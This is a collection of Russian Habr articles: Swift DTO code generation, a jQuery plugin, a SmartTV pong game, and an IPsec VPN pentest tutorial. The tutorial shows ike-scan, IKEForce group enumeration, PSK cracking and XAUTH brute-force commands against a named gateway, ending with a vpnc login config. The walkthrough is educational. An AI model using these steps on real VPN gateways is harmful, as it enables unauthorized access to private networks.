Имея на руках схемы для ответов бэкенда, мы с лёгкостью можем расставить все необходимые нам признаки обязательности. Мы начали сохранять такие YML-схемы в отдельный git-репозиторий. И договорились что все изменения схем будут проходить через пул-реквесты. А в ревью этих пул-реквестов будут участвовать как бэкенд, так и клиентские разработчики. Обсуждать схемы для новых endpoint в формате пул-реквестов оказалось довольно удобно! И как позитивный побочный эффект, мы начали формировать точное описание протоколов взаимодействия между бэкендом и клиентами. Из минусов я бы выделил, что если один из участников перестаёт следовать этому подходу, то схемы теряют актуальность, а это приводит к расхождению в ответе и парсинге данных.
Спустя какое-то время мы поняли, что нет никакой нужды писать boilerplate-код для таких моделей, когда у нас уже есть её формализованное описание, которое надо только транслировать в Swift. Посмотрев на уже существующие тулзы для кодогенерации под Swift, мы обнаружили, что их не так уж и много, всего две: офицальная [SwaggerCodegen](https://github.com/swagger-api/swagger-codegen) и неофициальная [SwagGen](https://github.com/yonaskolb/SwagGen). Взглянув на SwagGen мы поняли, что он обновляется довольно вяло, хотя со своей задачей справляется. Поэтому решили остановится на официальном SwaggerCodegen, который довольно оперативно добавляет поддержку новых версий Swift.
Для установки воспользуемся brew и выполним в консоли `brew install swagger-codegen`. Из коробки SwaggerCodegen умеет генерировать много чего, но мы будем использовать его для генерации исключительно DTO-моделей. Принцип работы генератора довольно прост. У него есть шаблоны, описанные в разметке [mustache](https://mustache.github.io), генератор берёт YML и подставляет поля в шаблоны. А значит, нам надо их поправить. Для этого скачиваем себе шаблоны. Мы ведь iOS-разработчики, поэтому берём шаблоны для Swift [здесь](https://github.com/swagger-api/swagger-codegen/tree/master/modules/swagger-codegen/src/main/resources/swift5) и скачиваем их себе. Нас интересуют следующие шаблоны: model.mustache, modelEnum.mustache, modelOВыbject.mustache, modelArray.mustache, modelInlineEnumDeclaration.mustache.
Основной файл, который будет описывать большинство ваших моделей — modelObject.mustache, поэтому правим его. Поскольку оформление кода в каждом проекте своё, не буду описывать само редактирование шаблонов. Наши шаблоны выглядят [вот так](https://github.yandex-team.ru/k-snegov/dto_codegen_examples/tree/master/Templates). Вы можете настроить их под свой проект.
У нас есть YML и шаблоны кода, давайте попробуем сгенерировать код! Для этого выполним команду:
```
swagger-codegen generate -l swift5 --model-name-suffix Result -Dmodels -i ~/endpoint_schema.yml -t ~/templates/ -o ~/DTO/
```
Давайте рассмотрим параметры.
`-l swift5` — всё просто, указываем язык, нас интересует Swift5, хотя поддерживаются и другие версии.
`--model-name-suffix Result` — у нас в проекте принято, что все DTO-модели имеют в названии суффикс Result.
`-Dmodels` — задаём, что нам надо сгенерировать только модели данных, а не весь сетевой слой.
`-i ~/endpoint_schema.yml` — путь для YML-схемы.
`-t ~/templates/` — путь к нашим шаблонам, которые мы скачали и поправили. Если не указывать, то будут взяты шаблоны по умолчанию.
`-o ~/DTO/` — путь, куда сложить сгенерированный код.
Запускаем и видим, что код сгенерировался. Отлично! Пусть это не самая короткая команда для запуска, но всегда можно сделать к ней alias. Сгенерированный код будет лежать по указанному пути в папке SwaggerClient/Classes/Swaggers/Models.
Казалось бы, вот она — победа, но оказалось, что SwaggerCodegen поддерживает YML, оформленный только в определенном формате, который не совсем удобен нашему бэкенду. Также не всегда на пул-реквестах создавались корректные YML-схемы, которые было невозможно использовать. Мы решили написать валидацию YML-схем, запускающуюся до кодогенератора. Для этого мы написали обёртку на Swift, которая валидирует схему, а также складывает сгенерированный код по заданному пути — без добавления излишних папок. Посмотрели на эту обёртку и поняли, что можем немного поправив невалидные схемы, сделать их валидными, но для этого надо распарсить YML-схему и внести в неё изменения.
К сожалению, работа со схемами в Swift не поддержана. Поиск по интернету привёл нас к утилите [PyYaml](https://github.com/yaml/pyyaml), которая может прочитать схему и превратить её в словарь. Утилита написана на Python. Не беда, написали на Питоне простой скрипт, который модифицировал YML-схемы. Далее просто вызываем скрипт из нашей обёртки и, вуаля, невалидные YML-схемы стали валидными.
Прогнав несколько десятков YML-схем и посмотрев на сгенерированный код, мы поняли, что не всё можно кастомизировать при помощи параметров в SwaggerCodegen. Например, одно из правил, что зарезервированные слова в Swift помечаются префиксом «\_», то есть поле id в сгенерированном коде будет выглядеть как «\_id».
Посмотрев на это, мы поняли, что не хотим заниматься разбором кода самого SwaggerCodegen, написанного на Java. Вместо этого мы добавили скрипт постобработки сгенерированного кода, где заменяем нейминг, который нас не устраивает. Решили это при помощи простого bash-скрипта и команды `sed`. После всех преобразований и генерации кода мы дополнительно прогоняем линтер и форматер, чтобы выровнять наш код с code style проекта.
Следующим шагом стала поддержка гетерогенных коллекций в кодогенерации. Мы столкнулись с тем, что в нашем коде много гетерогенных коллекций, которые мы используем для построения UI или описания логики. Возьмем для примера простой YML:
```
CollectionList:
additionalProperties: false
required:
- animals
properties:
animals:
type: array
items:
oneOf:
- $ref: '#/components/schemas/Cat'
- $ref: '#/components/schemas/Dog'
```
Для него мы хотели бы на выходе получать вот такой сгенерированный код:
```
struct CollectionList: Decodable {
let animals: [OneOf]
}
enum OneOf: Decodable {
case value1(T1)
case value2(T2)
case undefind(Any)
}
```
Для этого пришлось написать ещё генерацию OneOf-типов, которые смотрели на задаваемый разделитель в ответе и декодировали тип по нему.
Поскольку у нашего скрипта появилось достаточно большое количество зависимостей (Python, SwaggerCodegen и так далее), мы решили делать его установку через brew.
Так какие плюсы нам дал такой подход к работе с DTO?
1. Научились договариваться с бэкендом о формате данных «на берегу» и обзавелись формализованным описанием ответов.
2. Получили формализованные в терминах Swift ответы.
3. Приобрели логирование ошибок парсинга данных (что очень нам помогло).
4. Сократили написание рутинного кода и сконцентрировались на более важных аспектах задач.
Но были и минусы:
1. Без правок кода swagger-codegen не все пожелания к коду настраиваются легко.
2. Написание YML-схем заранее — довольно трудоёмкий процесс.
Время подвести итоги. Точно стоит договариваться о контрактах с бэкендом, это значительно упрощает жизнь. К проблемам надо подходить творчески — не всё надо писать руками, можно автоматизировать часть задач по написанию кода. Независимо от размера проекта стоит пытаться находить время на технические улучшения процессов — это потом окупится.
Сейчас мы начали переводить все DTO-модели наших экспериментов на кодогенерацию. Продолжим её развивать, в планах — добавить поддержку кросс-ссылок на типы из разных файлов, сделать единое хранилище схем со скачиванием из скрипта. А также настроить мониторинги и алерты на невалидные ответы.
На [GitHub](https://github.com/ksnegov/dto_codegen_examples) есть код из статьи, шаблоны и несколько примеров для запуска. | https://habr.com/ru/post/598125/ | null | ru | null |
# jQuery.deserialize()
Надо тут было сделать операцию, обратную методу jQuery.serialize(), т.е. по GET-строке заполнить форму. Вроде ничего не нашел, подумал, что написать будет быстрее, чем копаться. То, что получилось — раздаю всем желающим, возможно, кому нибудь час-другой сэкономит.
Брать здесь:
[github.com/maxatwork/jquery.deserialize](https://github.com/maxatwork/jquery.deserialize)
UPD: Спасибо всем за багрепорты!
UPD: Товарищ [nayjest](https://habrahabr.ru/users/nayjest/) подсказывает, что нужны варианты применения.
Мне нужно было для навигации по результатам ajax-поиска:
— форма сериализуется, результат пишется в window.location.hash
— при загрузке страницы данные из location.hash десериализуются, а форма отправляется на сервер.
Тогда остается поиск без перезагрузки страницы, но по прежнему можно скопировать ссылку на результат выдачи, и отправить ее знакомому, например.
В случае [jQuery Form Plugin](http://jquery.malsup.com/form/) это выглядит примерно так:
> ````
>
> $(document).ready() {
> $("#searchForm")
> .ajaxForm( myFormCallback )
> .deserialize(window.location.hash)
> .submit()
> .change( function () {
> window.location.hash = $(this).formSerialize();
> $(this).submit();
> });
>
> function myFormCallback(response) {
> //do smth
> }
> }
>
> ```` | https://habr.com/ru/post/81472/ | null | ru | null |
# Пишем игру для Samsung SmartTV на JS
Всем привет. Я по долгу службы занимаюсь разработкой для Samsung SmartTV. В силу того, что на хабре мало статей на эту тему, я решил это исправить. Кому интересна пошаговая инструкция как сделать свой пинг-понг на «умный телик» с распознованием жестов — милости прошу под кат.
##### Подготовка ящика с инструментами
* Для начала нам понадобится компьютер с Windows (cам тестировал на виртуальной машине на Маке).
* Теперь идем на [samsungdforum.com](http://www.samsungdforum.com) и скачиваем SDK
я качал версии 2.5.1 с целью покрыть как можно больше моделей.
* К сожалению, для коммерческой разработки сам телевизор просто необходим, потому что по факту эмулятор и реальное устройство порой сильно отличаются по поведению (ну и распознование жестов на эмуляторе не оттестировать). Я использовал модель 2012 года.
* В качестве JS движка для разработки игр я выбрал для себя 2 альтернативы это [Ivank Lib](http://lib.ivank.net/) и [CraftyJS](http://craftyjs.com/). Результаты тестов на fps показали что crafty в два раза быстрее, поэтому я остановился на ней. Связанно это с тем, что Ivank использует canvas, который аппаратно не ускоряется на SmartTV. Чуть-чуть инсайда: коллеги сказали что скоро предстоит много работы в связи с переписыванием всего на HTML5 т.к., скорее всего, в модели 2013 года весь HTML5 будет сделан «с преферансом и поэтессами».
##### Дебаг
В целом, процесс дебага достаточно точно описан на [samsungdforum.com](http://www.samsungdforum.com).
(Guide->Topic->Getting started->Testing Your Application on a TV) В двух словах: для запуска на эмуляторе достаточно нажать одну кнопку в ИДЕ, для запуска на ТВ нужно сделать пакет, залить его на веб сервер (все делается в ИДЕ) и синхронизировать приложения со SmartTV (несколько нажатий кнопок на пульте).
##### Разработка
* Итак мы скачали SDK и dev версию CraftyJS. Ну что ж, поехали.
* Запускаем ИДЕ в поставке SDK, так называемый, Samsung SDK TV Editor. Создаем дефолтный JavaScript проект.
* При создании проекта редактируем свойство «widgetname» и добавляем свойство по имени «mouse» со значением «y» (это свойство позволит нам использовать фишку SmartTV — управление жестами). Все остальные свойства можно оставить «по умолчанию».
* IDE создаст для нас дефолтный проект. Он, в целом, не нужен и его можно полностью очистить и оставить только 2 файла widget.info и config.xml.
###### Файл index.html
Добавляем в проект index.html следующего содержания:
```
PongTv
```
Комментировать особо нечего, тут все понятно.
Соответственно нам нужно добавить еще 2 файла: сама библиотека CraftyJS и код игры.
###### Код игры pong.js
```
if (window.curWidget) {
curWidget.setPreference('ready', 'true');
}
var wdth = 960;
var hght = 540;
var margin = 20;
var back_color = 'rgb(0,0,0)';
var act_color = 'rgb(255,255,255)';
var ppdl_w = 20;
var ppdl_h = 100;
var ball_s = 10;
Crafty.init(wdth, hght);
Crafty.background(back_color);
//Paddles
Crafty.e("Paddle, 2D, DOM, Color, Multiway, Mouse")
.color(act_color)
.attr({ x:margin, y:(hght-ppdl_h)/2, w:ppdl_w, h:ppdl_h })
.multiway(4, { W:-90, S:90, REMOTE_UP:-90, REMOTE_DOWN:90 });
Crafty.e("Paddle, 2D, DOM, Color, Multiway, Mouse")
.color(act_color)
.attr({ x:wdth-margin-ppdl_w, y:(hght-ppdl_h)/2, w:ppdl_w, h:ppdl_h })
.multiway(4, { UP_ARROW:-90, DOWN_ARROW:90})
.bind('MouseMove', function (e) {
this.y = e.y-ppdl_h/2;
});
//Ball
Crafty.e("2D, DOM, Color, Collision")
.color(act_color)
.attr({ x:wdth/2, y:hght/2, w:ball_s, h:ball_s,
dX:Crafty.math.randomInt(2, 5),
dY:Crafty.math.randomInt(2, 5) })
.bind('EnterFrame', function () {
//hit floor or roof
if (this.y <= 0 || this.y >= hght)
this.dY *= -1;
if (this.x > wdth-margin) {
this.x = wdth/2;
Crafty("LeftPoints").each(function () {
this.text(++this.points + " Points")
});
}
if (this.x < margin) {
this.x = wdth/2;
Crafty("RightPoints").each(function () {
this.text(++this.points + " Points")
});
}
this.x += this.dX;
this.y += this.dY;
})
.onHit('Paddle', function () {
this.dX *= -1;
});
//Score boards
Crafty.e("LeftPoints, DOM, 2D, Text")
.attr({ x:margin, y:margin, w:100, h:20, points:0 })
.textColor('#FFFFFF')
.text("0 Points");
Crafty.e("RightPoints, DOM, 2D, Text")
.attr({ x:wdth -100, y:margin, w:100, h:20, points:0 })
.textColor('#FFFFFF')
.text("0 Points");
```
Первые несколько строк кода сообщают телевизору, что приложение готово и его можно показать на экран.
Далее вполне себе стандартный код на Crafty. Сразу можно задать вопрос: «Ну а где же жесты?». Отвечаю: жесты в Samsung SmartTV ни что иное как обычная мышка. Соответственно, если в браузере ваш код реагирует на мышь, то телевезор будет ловить жесты (вы, как бы, будете управлять курсором с помощью руки, а кликать жестом)
##### Запуск
Запускаем все на эмуляторе и ничего не работает. Почему? Все просто: CraftyJS знать не знает ни о каких пультах.
Находим в коде CraftyJS массив кодов клавиатуры(«keys: {») и добавляем следующее:
```
...
'REMOTE_UP': 29460,
'REMOTE_DOWN':29461,
```
Я отправил pull-реквест авторам craftyJS и его приняли, поэтому есть вероятность что в вашей версии CraftyJS это уже будет присутствовать.
Поменяли, запускаем на эмуляторе и снова ничего не работает. Тут опять все просто: эмулятор в моей версии мышку не поддерживает, а для клавиш ждет специального JS блока, который для работы на реальном телевизоре не нужен, поэтому я его опустил. В целом, его можно подглядеть в дефолтном проекте, который создает ИДЕ.
Для тестов игру можно запустить в Chrome, если там все работает, значит и на телевизоре заведется.
Устанавливаем приложение на телевизор, берем пиво и товарища, и режемся в казуальный пинг-понг на огромном экране с использованием жестов. Красота.
##### Заключение
Как вы уже догадались я работаю в компании Samsung и сейчас нахожусь в Южной Корее. Если кому интересно как я сюда попал, пишите комменты — подготовлю еще один пост.
Это мой первый пост, поэтому любая конструктивная критика приветствуется, | https://habr.com/ru/post/155007/ | null | ru | null |
# Анатомия IPsec. Проверяем на прочность легендарный протокол

В современном мире различные VPN-технологии используются повсеместно. Некоторые (например, PPTP) со временем признаются небезопасными и постепенно отмирают, другие (OpenVPN), наоборот, с каждым годом наращивают обороты. Но бессменным лидером и самой узнаваемой технологией для создания и поддержания защищенных частных каналов по-прежнему остается IPsec VPN. Иногда при пентесте можно обнаружить серьезно защищенную сеть с торчащим наружу лишь пятисотым UDP-портом. Все остальное может быть закрыто, пропатчено и надежно фильтроваться.
В такой ситуации может возникнуть мысль, что здесь и делать-то особо нечего. Но это не всегда так. Кроме того, широко распространена мысль, что IPsec даже в дефолтных конфигурациях неприступен и обеспечивает должный уровень безопасности. Именно такую ситуацию сегодня и посмотрим на деле. Но вначале, для того чтобы максимально эффективно бороться c IPsec, нужно разобраться, что он собой представляет и как работает. Этим и займемся!
#### IPsec изнутри
Перед тем как переходить непосредственно к самому IPsec, неплохо бы вспомнить, какие вообще бывают типы VPN. Классификаций VPN великое множество, но мы не будем глубоко погружаться в сетевые технологии и возьмем самую простую. Поэтому будем делить VPN на два основных типа — site-to-site VPN-подключения (их еще можно назвать постоянные) и remote access VPN (RA, они же временные).
Первый тип служит для постоянной связи различных сетевых островков, например центрального офиса со множеством разбросанных филиалов. Ну а RA VPN представляет собой сценарий, когда клиент подключается на небольшой промежуток времени, получает доступ к определенным сетевым ресурсам и после завершения работы благополучно отключается.
Нас будет интересовать именно второй вариант, так как в случае успешной атаки удается сразу же получить доступ к внутренней сети предприятия, что для пентестера достаточно серьезное достижение. IPsec, в свою очередь, позволяет реализовывать как site-to-site, так и remote access VPN. Что же это за технология и из каких компонентов она состоит?
Стоит отметить, что IPsec — это не один, а целый набор различных протоколов, которые обеспечивают прозрачную и безопасную защиту данных. Специфика IPsec состоит в том, что он реализуется на сетевом уровне, дополняя его таким образом, чтобы для последующих уровней все происходило незаметно. Основная сложность состоит в том, что в процессе установления соединения двум участникам защищенного канала необходимо согласовать довольно большое количество различных параметров. А именно — они должны аутентифицировать друг друга, сгенерировать и обменяться ключами (причем через недоверенную среду), а также договориться, с помощью каких протоколов шифровать данные.
Именно по этой причине IPsec и состоит из стека протоколов, обязанность которых лежит в том, чтобы обеспечить установление защищенного соединения, его работу и управление им. Весь процесс установления соединения включает две фазы: первая фаза применяется для того, чтобы обеспечить безопасный обмен ISAKMP-сообщений уже во второй фазе. ISAKMP (Internet Security Association and Key Management Protocol) — это протокол, который служит для согласования и обновления политик безопасности (SA) между участниками VPN-соединения. В этих политиках как раз и указано, с помощью какого протокола шифровать (AES или 3DES) и с помощью чего аутентифицировать (SHA или MD5).
#### Две основные фазы IPsec
Итак, мы выяснили, что вначале участникам нужно договориться, с помощью каких механизмов будет создано защищенное соединение, поэтому теперь в дело вступает протокол IKE. IKE (Internet Key Exchange) используется для формирования IPsec SA (Security Association, те самые политики безопасности), проще говоря — согласования работы участников защищенного соединения. Через этот протокол участники договариваются, какой алгоритм шифрования будет применен, по какому алгоритму будет производиться проверка целостности и как аутентифицировать друг друга. Нужно заметить, что на сегодняшний день существует две версии протокола: IKEv1 и IKEv2. Нас будет интересовать только IKEv1: несмотря на то что IETF (The Internet Engineering Task Force) впервые представили его в 1998 году, он по-прежнему еще очень часто используется, особенно для RA VPN (см. рис. 1).

Рис. 1. Cisco ASDM VPN Wizard
Что касается IKEv2, первые его наброски были сделаны в 2005 году, полностью описан он был в RFC 5996 (2010 год), и лишь в конце прошлого года он был объявлен на роль стандарта Интернет (RFC 7296). Более подробно про различия между IKEv1 и IKEv2 можно прочитать во врезке. Разобравшись с IKE, возвращаемся к фазам IPsec. В процессе первой фазы участники аутентифицируют друг друга и договариваются о параметрах установки специального соединения, предназначенного только для обмена информацией о желаемых алгоритмах шифрования и прочих деталях будущего IPsec-туннеля. Параметры этого первого туннеля (который еще называется ISAKMP-туннель) определяются политикой ISAKMP. Первым делом согласуются хеши и алгоритмы шифрования, далее идет обмен ключами Диффи-Хеллмана (DH), и лишь затем происходит выяснение, кто есть кто. То есть в последнюю очередь идет процесс аутентификации, либо по PSK-, либо по RSA-ключу. И если стороны пришли к соглашению, то устанавливается ISAKMP-туннель, по которому уже проходит вторая фаза IKE.
На второй фазе уже доверяющие друг другу участники договариваются о том, как строить основной туннель для передачи непосредственно данных. Они предлагают друг другу варианты, указанные в параметре transform-set, и, если приходят к согласию, поднимают основной туннель. Важно подчеркнуть, что после его установления вспомогательный ISAKMP-туннель никуда не девается — он используется для периодического обновления SA основного туннеля. В итоге IPsec в некоем роде устанавливает не один, а целых два туннеля.
#### Как обрабатывать данные
Теперь пару слов про transform-set. Нужно ведь как-то шифровать данные, идущие через туннель. Поэтому в типовой конфигурации transform-set представляет собой набор параметров, в которых явно указано, как нужно обрабатывать пакет. Соответственно, существует два варианта такой обработки данных — это протоколы ESP и AH. ESP (Encapsulating Security Payload) занимается непосредственно шифрованием данных, а также может обеспечивать проверку целостности данных. AH (Authentication Header), в свою очередь, отвечает лишь за аутентификацию источника и проверку целостности данных.
Например, команда `crypto ipsec transform-set SET10 esp-aes` укажет роутеру, что transform-set с именем `SET10` должен работать только по протоколу ESP и c шифрованием по алгоритму AES. Забегая вперед, скажу, что здесь и далее мы будем использовать в качестве цели маршрутизаторы и файрволы компании Cisco. Собственно с ESP все более-менее понятно, его дело — шифровать и этим обеспечивать конфиденциальность, но зачем тогда нужен AH? AH обеспечивает аутентификацию данных, то есть подтверждает, что эти данные пришли именно от того, с кем мы установили связь, и не были изменены по дороге. Он обеспечивает то, что еще иногда называется anti-replay защитой. В современных сетях AH практически не используется, везде можно встретить только ESP.
Параметры (они же SA), выбираемые для шифрования информации в IPsec-туннеле, имеют время жизни, по истечении которого должны быть заменены. По умолчанию параметр lifetime IPsec SA составляет 86 400 с, или 24 ч.
В итоге участники получили шифрованный туннель с параметрами, которые их всех устраивают, и направляют туда потоки данных, подлежащие шифрованию. Периодически, в соответствии с lifetime, обновляются ключи шифрования для основного туннеля: участники вновь связываются по ISAKMP-туннелю, проходят вторую фазу и заново устанавливают SA.
#### Режимы IKEv1
Мы рассмотрели в первом приближении основную механику работы IPsec, но необходимо заострить внимание еще на нескольких вещах. Первая фаза, помимо всего прочего, может работать в двух режимах: main mode или aggressive mode. Первый вариант мы уже рассмотрели выше, но нас интересует как раз aggressive mode. В этом режиме используется три сообщения (вместо шести в main-режиме). При этом тот, кто инициирует соединение, отдает все свои данные разом — что он хочет и что умеет, а также свою часть обмена DH. Затем ответная сторона сразу завершает свою часть генерации DH. В итоге в этом режиме, по сути, всего два этапа. То есть первые два этапа из main mode (согласование хешей и обмен DH) как бы спрессовываются в один. В результате этот режим значительно опаснее по той причине, что в ответ приходит много технической информации в plaintext’е. И самое главное — VPN-шлюз может прислать хеш пароля, который используется для аутентификации на первой фазе (этот пароль еще часто называется pre-shared key или PSK).
Ну а все последующее шифрование происходит без изменений, как обычно. Почему же тогда этот режим по-прежнему используется? Дело в том, что он намного быстрее, примерно в два раза. Отдельный интерес для пентестера представляет тот факт, что aggressive-режим очень часто используется в RA IPsec VPN. Еще одна небольшая особенность RA IPsec VPN при использовании агрессивного режима: когда клиент обращается к серверу, он шлет ему идентификатор (имя группы). Tunnel group name (см. рис. 2) — это имя записи, которая содержит в себе набор политик для данного IPsec-подключения. Это уже одна из фич, специфичных оборудованию Cisco.
Рис. 2. Tunnel group name
#### Двух фаз оказалось недостаточно
Казалось бы, что получается и так не слишком простая схема работы, но на деле все еще чуть сложнее. Со временем стало ясно, что только одного PSK недостаточно для обеспечения безопасности. Например, в случае компрометации рабочей станции сотрудника атакующий смог бы сразу получить доступ ко всей внутренней сети предприятия. Поэтому была разработана фаза 1.5 прямо между первой и второй классическими фазами. К слову, эта фаза обычно не используется в стандартном site-to-site VPN-соединении, а применяется при организации удаленных VPN-подключений (наш случай). Эта фаза содержит в себе два новых расширения — Extended Authentication (XAUTH) и Mode-Configuration (MODECFG).
XAUTH — это дополнительная аутентификация пользователей в пределах IKE-протокола. Эту аутентификацию еще иногда называют вторым фактором IPsec. Ну а MODECFG служит для передачи дополнительной информации клиенту, это может быть IP-адрес, маска, DNS-сервер и прочее. Видно, что эта фаза просто дополняет ранее рассмотренные, но полезность ее несомненна.
> #### IKEv2 vs IKEv1
>
>
>
> Оба протокола работают по UDP-порту с номером 500, но между собой несовместимы, не допускается ситуация, чтобы на одном конце туннеля был IKEv1, а на другом — IKEv2. Вот основные отличия второй версии от первой:
>
>
>
> — В IKEv2 больше нет таких понятий, как aggressive- или main-режимы.
>
> — В IKEv2 термин первая фаза заменен на IKE\_SA\_INIT (обмен двумя сообщениями, обеспечивающий согласование протоколов шифрования/хеширования и генерацию ключей DH), а вторая фаза — на IKE\_AUTH (тоже два сообщения, реализующие собственно аутентификацию).
>
> — Mode Config (то, что в IKEv1 называлось фаза 1.5) теперь описан прямо в спецификации протокола и является его неотъемлемой частью.
>
> — В IKEv2 добавился дополнительный механизм защиты от DoS-атак. Суть его в том, что прежде, чем отвечать на каждый запрос в установлении защищенного соединения (IKE\_SA\_INIT) IKEv2, VPN-шлюз шлет источнику такого запроса некий cookie и ждет ответа. Если источник ответил — все в порядке, можно начинать с ним генерацию DH. Если же источник не отвечает (в случае с DoS-атакой так и происходит, эта техника напоминает TCP SYN flood), то VPN-шлюз просто забывает о нем. Без этого механизма при каждом запросе от кого угодно VPN-шлюз бы пытался сгенерировать DH-ключ (что достаточно ресурсоемкий процесс) и вскоре бы столкнулся с проблемами. В итоге за счет того, что все операции теперь требуют подтверждения от другой стороны соединения, на атакуемом устройстве нельзя создать большое количество полуоткрытых сессий.
#### Выходим на рубеж
Наконец-то разобравшись с особенностями работы IPsec и его компонентов, можно переходить к главному — к практическим атакам. Топология будет достаточно простой и в то же время приближенной к реальности (см. рис. 3).

Рис. 3. Общая схема сети
Первым делом нужно определить наличие IPsec VPN шлюза. Сделать это можно, проведя сканирование портов, но здесь есть небольшая особенность. ISAKMP использует протокол UDP, порт 500, а между тем дефолтное сканирование с помощью Nmap затрагивает только TCP-порты. И в результате будет сообщение: `All 1000 scanned ports on 37.59.0.253 are filtered`.
Создается впечатление, что все порты фильтруются и как бы открытых портов нет. Но выполнив команду
```
nmap -sU --top-ports=20 37.59.0.253
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-21 12:29 GMT
Nmap scan report for 37.59.0.253
Host is up (0.066s latency).
PORT STATE SERVICE
500/udp open isakmp
```
убеждаемся в том, что это не так и перед нами действительно VPN-устройство.
#### Атакуем первую фазу
Теперь нас будет интересовать первая фаза, aggressive-режим и аутентификация с использованием pre-shared key (PSK). В этом сценарии, как мы помним, VPN-устройство или отвечающая сторона отправляет хешированный PSK инициатору. Одна из самых известных утилит для тестирования протокола IKE — это ike-scan, она входит в состав дистрибутива Kali Linux. Ike-scan позволяет отправлять IKE сообщения с различными параметрами и, соответственно, декодить и парсить ответные пакеты. Пробуем прощупать целевое устройство:
```
root@kali:~# ike-scan -M -A 37.59.0.253
0 returned handshake; 0 returned notify
```

Рис. 4. Ike-scan aggressive mode
Ключ `-A` указывает на то, что нужно использовать aggressive-режим, а `-M` говорит о том, что результаты следует выводить построчно (multiline), для более удобного чтения. Видно, что никакого результата не было получено. Причина состоит в том, что необходимо указать тот самый идентификатор, имя VPN-группы. Разумеется, утилита ike-scan позволяет задавать этот идентификатор в качестве одного из своих параметров. Но так как пока он нам неизвестен, возьмем произвольное значение, например 0000.
```
root@kali:~# ike-scan -M -A --id=0000 37.59.0.253
37.59.0.253 Aggressive Mode Handshake returned
```

Рис. 5. Ike-scan ID
В этот раз видим, что ответ был получен (см. рис. 5) и нам было предоставлено довольно много полезной информации. Достаточно важная часть полученной информации — это transform-set. В нашем случае там указано, что «Enc=3DES Hash=SHA1 Group=2:modp1024 Auth=PSK».
Все эти параметры можно указывать и для утилиты ike-scan с помощью ключа `--trans`. Например `--trans=5,2,1,2` будет говорить о том, что алгоритм шифрования 3DES, хеширование HMAC-SHA, метод аутентификации PSK и второй тип группы DH (1024-bit MODP). Посмотреть таблицы соответствия значений можно по [этому адресу](http://www.nta-monitor.com/wiki/index.php/Ike-scan_User_Guide#Encryption_Algorithm_Values). Добавим еще один ключ (`-P`), для того чтобы вывести непосредственно пейлоад пакета, а точнее хеш PSK.
```
root@kali:~# ike-scan -M -A --id=0000 37.59.0.253 -P
```
Рис. 6. Ike-scan payload
#### Преодолеваем первые сложности
Казалось бы, хеш получен и можно пробовать его брутить, но все не так просто. Когда-то очень давно, в 2005 году, на некоторых железках Сisco была уязвимость: эти устройства отдавали хеш, только если атакующий передавал корректное значение ID. Сейчас, естественно, встретить такое оборудование практически невозможно и хешированное значение присылается всегда, независимо от того, правильное значение ID отправил атакующий или нет. Очевидно, что брутить неправильный хеш бессмысленно. Поэтому первая задача — это определить корректное значение ID, чтобы получить правильный хеш. И в этом нам поможет недавно обнаруженная уязвимость.
Дело в том, что существует небольшая разница между ответами во время начального обмена сообщениями. Если кратко, то при использовании правильного имени группы происходит четыре попытки продолжить установление VPN-соединения плюс два зашифрованных пакета второй фазы. В то время как в случае неправильного ID в ответ прилетает всего лишь два пакета. Как видим, разница достаточно существенная, поэтому компания SpiderLabs (автор не менее интересного инструмента Responder) разработала сначала PoC, а затем и утилиту IKEForce для эксплуатации этой уязвимости.
#### В чем сила IKE
Установить IKEForce в произвольный каталог можно, выполнив команду
```
git clone https://github.com/SpiderLabs/ikeforce
```
Работает она в двух основных режимах — режиме вычисления `-e` (enumeration) и режиме брутфорса `-b` (bruteforce). До второго мы еще дойдем, когда будем смотреть атаки на второй фактор, а вот первым сейчас и займемся. Перед тем как начать непосредственно процесс определения ID, необходимо установить точное значение transform-set. Мы его уже определили ранее, поэтому будем указывать опцией `-t 5 2 1 2`. В итоге выглядеть процесс нахождения ID будет следующим образом:
```
python ikeforce.py 37.59.0.253 -e -w wordlists/group.txt -t 5 2 1 2
```
Рис. 7. IKEForce enumeration
В результате достаточно быстро удалось получить корректное значение ID (рис. 7). Первый шаг пройден, можно двигаться дальше.
#### Получаем PSK
Теперь необходимо, используя правильное имя группы, сохранить PSK-хеш в файл, сделать это можно с помощью ike-scan:
```
ike-scan -M -A --id=vpn 37.59.0.253 -Pkey.psk
```
И теперь, когда правильное значение ID было подобрано и удалось получить корректный хеш PSK, мы можем наконец-то начать офлайн-брутфорс. Вариантов такого брутфорса достаточно много — это и классическая утилита psk-crack, и John the Ripper (с jumbo-патчем), и даже oclHashcat, который, как известно, позволяет задействовать мощь GPU. Для простоты будем использовать psk-crack, который поддерживает как прямой брутфорс, так и атаку по словарю:
```
psk-crack -d /usr/share/ike-scan/psk-crack-dictionary key.psk
```

Рис. 8. Psk-crack
Но даже успешно восстановить PSK (см. рис. 8) — это только половина дела. На этом этапе нужно вспомнить про то, что дальше нас ждет XAUTH и второй фактор IPsec VPN.
#### Расправляемся со вторым фактором IPsec
Итак, напомню, что XAUTH — это дополнительная защита, второй фактор аутентификации, и находится он на фазе 1.5. Вариантов XAUTH может быть несколько — это и проверка по протоколу RADIUS, и одноразовые пароли (OTP), и обычная локальная база пользователей. Мы остановимся на стандартной ситуации, когда для проверки второго фактора используется локальная база пользователей. До недавнего времени не существовало инструмента в публичном доступе для брутфорса XAUTH. Но с появлением IKEForce эта задача получила достойное решение. Запускается брутфорс XAUTH достаточно просто:
```
python ikeforce.py 37.59.0.253 -b -i vpn -k cisco123 -u admin -w wordlists/passwd.txt -t 5 2 1 2
[+]Program started in XAUTH Brute Force Mode
[+]Single user provided - brute forcing passwords for user: admin
[*]XAUTH Authentication Successful! Username: admin Password: cisco
```

Рис. 9. IKEForce XAUTH
При этом указываются все найденные ранее значения: ID (ключ `-i`), восстановленный PSK (ключ `-k`) и предполагаемый логин (ключ `-u`). IKEForce поддерживает как грубый перебор логина, так и перебор по списку логинов, который может быть задан параметром `-U`. На случай возможных блокировок подбора есть опция `-s`, позволяющая снизить скорость брутфорса. К слову, в комплекте с утилитой идут несколько неплохих словарей, особенно полезных для установления значения параметра ID.
#### Входим во внутреннюю сеть
Теперь, когда у нас есть все данные, остается последний шаг — собственно проникновение в локальную сеть. Для этого нам понадобится какой-нибудь VPN-клиент, которых великое множество. Но в случае Kali можно без проблем воспользоваться уже предустановленным — VPNC. Для того чтобы он заработал, нужно подкорректировать один конфигурационный файл — `/etc/vpnc/vpn.conf`. Если его нет, то нужно создать и заполнить ряд очевидных параметров:
*IPSec gateway 37.59.0.253
IPSec ID vpn
IPSec secret cisco123
IKE Authmode psk
Xauth Username admin
Xauth password cisco*
